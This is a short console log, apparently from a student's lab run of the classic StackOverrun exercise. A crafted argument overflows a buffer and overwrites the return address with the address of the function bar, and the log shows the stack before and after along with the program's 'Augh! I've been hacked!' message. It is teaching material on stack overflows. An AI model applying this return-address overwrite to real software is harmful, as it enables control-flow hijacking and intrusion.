 C:\Documents and Settings\bupt\桌面\实验代码\思考题\思考题：StackOverrun\Release
>StackOverrun aaaaaaaaaaaa`^P@
Address of foo = 00401000
Address of bar = 00401060
My stack looks like:
FFFFFFFF
0012F88F
00406128
FFFFFFFF
0012F88F
0040109B
00410AC9
004060C4
00401060
004060DC
aaaaaaaaaaaa`►@
Now the stack looks like:
0040606C
0012FF60
00406070
FFFFFFFF
0012F88F
61616161
61616161
61616161
00401060
00410AC9
Augh! I've been hacked!